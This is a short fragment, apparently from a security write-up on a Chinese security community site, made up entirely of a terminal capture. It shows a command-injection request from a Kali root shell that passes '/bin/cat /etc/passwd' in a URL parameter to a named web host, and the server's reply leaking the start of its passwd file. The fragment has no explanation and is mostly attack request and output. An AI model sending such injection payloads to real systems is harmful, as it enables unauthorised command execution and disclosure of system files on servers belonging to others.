 root@kali:~# http 'http://test1.unicresit.it/?c=/bin/cat+/etc/passwd'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 09:09:18 GMT
Set-Cookie: tmwtc=1512637758548517381318614; Path=/; Expires=Sun, 05-Dec-27 09:09:18 GMT; HttpOnly
Transfer-Encoding: chunked

ok: Array
(
    [c] => /bin/cat /etc/passwd
)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
先知社区